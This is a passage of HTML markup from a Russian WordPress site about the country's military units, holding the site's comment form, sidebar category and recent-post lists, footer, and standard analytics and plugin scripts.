                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Сообщать о новых ответах на этот комментарий">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" checked='checked'/>
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="28bb97788a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="78"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Наиболее комментируемое обсуждение">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Самое горячее обсуждение">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_8405" action="https://voinskayachast.net/" class="search-form">
    <label class="screen-reader-text" for="s_8405">Поиск: </label>
    <input type="text" value="" name="s" id="s_8405" class="search-form__text">
    <button type="submit" id="searchsubmit_8405" class="search-form__submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-60"><a href="https://voinskayachast.net/voennaya-odezhda">Военная одежда</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://voinskayachast.net/voenno-morskoj-flot" title="Статьи и описания частей, которые относятся к Военно-морскому флоту России. Все о Надводных, Подводных, Береговых войсках и морской авиации">Военно-морской флот</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://voinskayachast.net/voenno-morskoj-flot/beregovie-voyska" title="Описания частей, которые относятся к Береговым войскам Военно-морского флота РФ">Береговые войска</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://voinskayachast.net/voenno-morskoj-flot/nadvodnie" title="Надводные силы используются для защиты морских коммуникаций, перевозки и прикрытия десанта, борьбы с минной опасностью, а также прикрытия и обеспечения развертывания подводных сил">Надводные силы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://voinskayachast.net/vuzi" title="История, описание, отзывы, правила поступления и прохождения обучения и другая полезная информация обо всех военных высших учебных заведениях">Военные ВУЗы</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://voinskayachast.net/celebrations">Военные праздники</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://voinskayachast.net/sanatoriums">Военные санатории</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://voinskayachast.net/vozdushno-desantnie-voyska" title="Воздушно-десантные войска предназначены для выброски и действий в тылу противника с целью нарушения управления войсками, нарушению функционирования тыла и разрушению тыловых коммуникаций, захвату и уничтожению пунктов управления высокоточным оружием, а также по обороне открытых флангов, блокированию и уничтожению высаженных воздушных десантов, прорвавшихся группировок противника и выполнения других задач">Воздушно-десантные войска</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://voinskayachast.net/vozdushno-kosmicheskie-sily" title="Воздушно-космические силы Российской Федерации сформировывались путём объединения Военно-воздушных сил и Войск воздушно-космической обороны. Основной их задачей является отражение агрессии в воздушно-космической сфере">Воздушно-космические силы</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://voinskayachast.net/vozdushno-kosmicheskie-sily/voenno-vozdushnie-sily" title="Род сил в составе Воздушно-космических сил Российской Федерации, который предназначен для защиты от ударов с воздуха пунктов управления высших звеньев государственного и военного управления">Военно-воздушные силы</a>
	<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://voinskayachast.net/vozdushno-kosmicheskie-sily/voenno-vozdushnie-sily/aviaciya" title="Структура авиации ВВС подразделяется на дальнюю (ДА), военно-транспортную (ВТА), оперативно-тактическую и армейскую авиацию (АА), которые, в свою очередь, могут иметь в своём составе бомбардировочную, штурмовую, истребительную, разведывательную, транспортную и специальную авиацию">Авиация</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://voinskayachast.net/vozdushno-kosmicheskie-sily/voenno-vozdushnie-sily/zrv" title="Зенитные ракетные войска предназначены для защиты важнейших объектов страны и группировок войск от ударов воздушного противника">Зенитные ракетные войска</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://voinskayachast.net/vozdushno-kosmicheskie-sily/voenno-vozdushnie-sily/radiotehnicheskie" title="Радиотехнические войска предназначены для ведения его радиолокационной разведки, контроля за полетами авиации и соблюдения летательными аппаратами всех ведомств правил использования воздушного пространства Российской Федерации">Радиотехнические войска</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://voinskayachast.net/vozdushno-kosmicheskie-sily/kosmicheskie-voyska" title="Космические войска предназначены для обеспечения безопасности России в космической сфере">Космические войска</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="https://voinskayachast.net/goroda" title="Списки и описания воинских частей в городах и областях Российской Федерации. В данном разделе Вы найдете названия, адреса, номера телефонов воинских частей">Воинские части в городах</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://voinskayachast.net/vooruzhenie">Вооружение</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://voinskayachast.net/vooruzhenie/tanki">Танки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-69"><a href="https://voinskayachast.net/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://voinskayachast.net/history" title="В этом разделе представлены материалы из истории: описания войн и сражений, исторических личностей и полководцев, становление армии и многое другое">История</a>
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://voinskayachast.net/history/istoricheskie-lichnosti" title="В этом разделе представлена информация об исторических личностях, великих войнах, героях и знаменитых полководцах. Которые так или иначе повлияли на ход истории и формирование вооруженных сил России.">Исторические личности</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="https://voinskayachast.net/mvd" title="Информация о войсковых частях, которые подчиняются непосредственно Министерству Внутренних дел Российской Федерации">МВД</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://voinskayachast.net/articles" title="Призывникам Солдатам Контрактникам Офицерам Родственникам">Полезные статьи</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://voinskayachast.net/rvsn" title="РВСН предназначенные для ядерного сдерживания возможной агрессии и поражения стратегических объектов, находящихся на одном или нескольких стратегических направлениях и составляющих основу военных и военно-экономических потенциалов противника">Ракетные войска стратегического назначения</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://voinskayachast.net/kontrakt" title="Служба по контракту в вооруженных силах Российской Федерации. В этом разделе Вы найдете всю информацию о контрактной службе, документы, необходимые для этого, а также пункты приема на контракт">Служба по контракту</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://voinskayachast.net/suhoputnie-voyska" title="Сухопутные войска предназначены для отражения агрессии противника на континентальных территориях военных действий, защиты территориальной целостности и национальных интересов России">Сухопутные Войска</a>
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://voinskayachast.net/suhoputnie-voyska/pvo-sv" title="Войска ПВО Сухопутных войск предназначены для прикрытия войск и объектов от действий средств воздушного нападения противника">Войска ПВО Сухопутных войск</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://voinskayachast.net/suhoputnie-voyska/motostrelkovie" title="Основной род сухопутных войск ВС России, предназначенный для широкомасштабного ведения военных (боевых) действий на суше в ходе выполнения операций как самостоятельно, так и совместно с другими родами войск">Мотострелковые войска</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://voinskayachast.net/suhoputnie-voyska/raketnie-i-artilleriya" title="Ракетные войска и артиллерия (РВиА) — один из родов Сухопутных войск Вооружённых Сил Российской Федерации, являющийся основным средством огневого и ядерного поражения противника в ходе ведения общевойсковых операций">Ракетные войска и артиллерия</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://voinskayachast.net/suhoputnie-voyska/specialnie" title="В Специальные войска входят: части и подразделения разведки, связи, радиотехнического обеспечения и автоматизированных систем управления, РЭБ, инженерные, РХБ защиты, топогеодезические, поиска и спасания, метеорологические, воздухоплавательные, морально-психологического, материально-технического и медицинского обеспечения">Специальные войска</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://voinskayachast.net/suhoputnie-voyska/tankovie" title="Танковые войска — являются главной ударной силой Сухопутных войск. Применение танковых войск осуществляется только в совместных действиях с мотострелковыми войсками на основных направлениях и выполняют следующие основные задачи">Танковые войска</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-46"><a href="https://voinskayachast.net/test" title="Раздел с тестами для сайта VoinskayaChast.net. В этом разделе Вы сможете проверить свои знания в различных областях военного искусства или схожих тематик. Тесты представлены как для профессиональных военных, так и для гражданских посетителей">Тесты</a>
</li>
			</ul>

			</div><div id="wpshop_articles-2" class="widget widget_wpshop_articles"><div class="widget-header">Свежие записи</div>

            
                <div class="widget-article">
                    <div class="widget-article__image">
						<a href="https://voinskayachast.net/history/istoricheskie-lichnosti/blyuxer-vasiliy-konstantinovich">
                                                    <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2020/02/10510160-330x140.jpg" /><noscript><img width="330" height="140" src="https://voinskayachast.net/wp-content/uploads/2020/02/10510160-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" /></noscript>                                                </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://voinskayachast.net/history/istoricheskie-lichnosti/blyuxer-vasiliy-konstantinovich">Блюхер Василий Константинович</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
						<a href="https://voinskayachast.net/interesnoe/podvodnyy-specnaz-vmf-v-deystvii">
                                                    <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2020/02/ejdpuo5w2xvctr18z63shnba7g9kfiql4my0-330x140.jpg" /><noscript><img width="330" height="140" src="https://voinskayachast.net/wp-content/uploads/2020/02/ejdpuo5w2xvctr18z63shnba7g9kfiql4my0-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" /></noscript>                                                </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://voinskayachast.net/interesnoe/podvodnyy-specnaz-vmf-v-deystvii">Подводный спецназ ВМФ в действии</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
						<a href="https://voinskayachast.net/history/istoricheskie-lichnosti/zhukov-georgiy-konstantinovich">
                                                    <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://voinskayachast.net/wp-content/uploads/2020/02/s1200_result-330x140.jpg 330w, https://voinskayachast.net/wp-content/uploads/2020/02/s1200_result-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2020/02/s1200_result-330x140.jpg" /><noscript><img width="330" height="140" src="https://voinskayachast.net/wp-content/uploads/2020/02/s1200_result-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://voinskayachast.net/wp-content/uploads/2020/02/s1200_result-330x140.jpg 330w, https://voinskayachast.net/wp-content/uploads/2020/02/s1200_result-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>                                                </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://voinskayachast.net/history/istoricheskie-lichnosti/zhukov-georgiy-konstantinovich">Жуков Георгий Константинович</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
						<a href="https://voinskayachast.net/history/istoricheskie-lichnosti/tuxachevskiy-mixail-nikolaevich">
                                                    <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2020/02/85d2e9275bcaf370c9b84e7e3787b111-330x140.jpg" /><noscript><img width="330" height="140" src="https://voinskayachast.net/wp-content/uploads/2020/02/85d2e9275bcaf370c9b84e7e3787b111-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" /></noscript>                                                </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://voinskayachast.net/history/istoricheskie-lichnosti/tuxachevskiy-mixail-nikolaevich">Тухачевский Михаил Николаевич</a></div>
                    </div>
                </div>

            


            </div><div id="text-10" class="widget widget_text"><div class="widget-header">Читайте наш канал на Яндекс.Дзен</div>			<div class="textwidget"><p><a href="https://zen.yandex.ru/id/5dd64248f2f297624599accd
"><img class="alignnone size-medium wp-image-9370" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20166'%3E%3C/svg%3E" alt="" width="300" height="166" data-lazy-srcset="https://voinskayachast.net/wp-content/uploads/2019/11/aba4660f942ed7f92c68a18f74fc90b3-1140x629-1-300x166.jpg 300w, https://voinskayachast.net/wp-content/uploads/2019/11/aba4660f942ed7f92c68a18f74fc90b3-1140x629-1-768x424.jpg 768w, https://voinskayachast.net/wp-content/uploads/2019/11/aba4660f942ed7f92c68a18f74fc90b3-1140x629-1-1024x565.jpg 1024w, https://voinskayachast.net/wp-content/uploads/2019/11/aba4660f942ed7f92c68a18f74fc90b3-1140x629-1.jpg 1140w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/11/aba4660f942ed7f92c68a18f74fc90b3-1140x629-1-300x166.jpg" /><noscript><img class="alignnone size-medium wp-image-9370" src="https://voinskayachast.net/wp-content/uploads/2019/11/aba4660f942ed7f92c68a18f74fc90b3-1140x629-1-300x166.jpg" alt="" width="300" height="166" srcset="https://voinskayachast.net/wp-content/uploads/2019/11/aba4660f942ed7f92c68a18f74fc90b3-1140x629-1-300x166.jpg 300w, https://voinskayachast.net/wp-content/uploads/2019/11/aba4660f942ed7f92c68a18f74fc90b3-1140x629-1-768x424.jpg 768w, https://voinskayachast.net/wp-content/uploads/2019/11/aba4660f942ed7f92c68a18f74fc90b3-1140x629-1-1024x565.jpg 1024w, https://voinskayachast.net/wp-content/uploads/2019/11/aba4660f942ed7f92c68a18f74fc90b3-1140x629-1.jpg 1140w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="test3" style="display: none;">
</div></div></div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-2-container"><ul id="footer_menu" class="menu"><li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a title="Рекламная страница сайта voinskayachast.ru" rel="nofollow" href="https://voinskayachast.net/reklama">Рекламодателям</a></li>
<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a title="Карта сайта VoinskayaChast.ru" href="https://voinskayachast.net/sitemap">Карта сайта</a></li>
<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a title="Информация о сайте VoinskayaChast" rel="nofollow" href="https://voinskayachast.net/about-us">Форма связи</a></li>
<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7304"><a rel="nofollow" href="https://voinskayachast.net/pravoobladatelyam">Правообладателям</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2014 - 2025 Войсковые Части России
                <div class="footer-text">Этот  сайт был создан для того, чтобы помочь людям найти адреса и телефоны различных воинских частей Российской Федерации, условия службы в этих частях, а также для общения среди военнослужащих и членов их семей</div>
                            </div><!-- .site-info -->

            
<div class="social-links">
    <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">

    <span class="social-button social-button__vk js-social-link" data-uri="https://vk.com/voinskie_chasti_rf"></span><span class="social-button social-button__ok js-social-link" data-uri="https://ok.ru/voinskayachast"></span>
    </div>
</div>


            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter26718354 = new Ya.Metrika({
                    id:26718354,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26718354" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-18"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-18');
</script>	<div class="popUp-box-expert_plag form-openexpert_plag">
		<div class="wrapbody-popup-expert_plag">
		<span class="close-popUp"></span>
		<div class="title_expert_plag">Задать вопрос эксперту</div>
		<div class="form-style-expert_plag">
			<form id="form-expert_plag" action="#">
				<div class="form-style">
					<div class="item-field">
						<input name="title" id="title" type="text" placeholder="Вопрос"/>
					</div>
					<div class="hidden-input">
						<input type="hidden" name="cat" value="20">
						<input type="text" id="textadd">
					</div>
					<div class="item-field">
						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
					</div>
					<div class="submit-form">
						<input id="button-expert_plag" style="" type="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>
	<div class="bg-fix"></div>
	</div>
	<div class="popUp-box-expert_plag form-resultexpert_plag">
		<div class="wrapbody-popup-expert_plag">
			<span class="close-popUp"></span>
				<p>Спасибо!</p>
				<p>В ближайшее время мы опубликуем информацию.</p>
		</div>
		<div class="bg-fix"></div>
	</div>
 		 <script> var expert_ajaxUrl = "https://voinskayachast.net/wp-admin/admin-ajax.php";</script>
 	 			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить </a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><link rel='stylesheet' id='yarppRelatedCss-css'  href='https://voinskayachast.net/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://voinskayachast.net/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://voinskayachast.net/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11'  media='all' />
<script  src='https://voinskayachast.net/wp-content/plugins/autors-by-webnavoz/js/scripts-autors.js?ver=1.108' id='script11-author11_webnavoz-js'></script>
<script  src='https://voinskayachast.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voinskayachast.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://voinskayachast.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script  src='https://voinskayachast.net/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/voinskayachast.net\/wp-admin\/admin-ajax.php","nonce":"809843d295","post_id":"8745"};
/* ]]> */
</script>
<script  src='https://voinskayachast.net/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script  src='https://voinskayachast.net/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
